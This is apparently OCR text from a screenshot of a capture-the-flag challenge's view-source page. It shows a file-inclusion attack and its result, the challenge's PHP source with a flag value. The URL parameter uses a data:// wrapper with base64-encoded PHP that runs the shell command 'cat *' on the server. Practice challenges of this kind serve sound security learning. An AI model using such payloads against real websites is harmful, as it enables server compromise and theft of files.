 不安全 view-source:78ec1021-f63c-4d75-aa80-1e4bc3f0fc11.chall.ctf.show/?file=data://text/plain;base64,PD9waHAgc3lzdGVtKCdjYXQgKicpOyAg
应用 php phar LFI | 简简 国外安全网站收集... 披星戴月奔向理想... src
1 <?php
2
3 /*
4 # -*- coding: utf-8 -*-
5 # @Author: h1xa
6 # @Date: 2020-09-16 11:24:37
7 # @Last Modified by: h1xa
8 # @Last Modified time: 2020-09-16 11:25:00
9 # @email: h1xa@ctfer.com
10 # @link: https://ctfer.com
11
12 */
13
14
15 $flag="flag{789c73d1-b53b-4203-88d7-aaee3c0b6692}";<?php
16
17 /*
18 # -*- coding: utf-8 -*-
19 # @Author: h1xa
20 # @Date: 2020-09-16 11:25:09
21 # @Last Modified by: h1xa
22 # @Last Modified time: 2020-09-17 02:27:25
23 # @email: h1xa@ctfer.com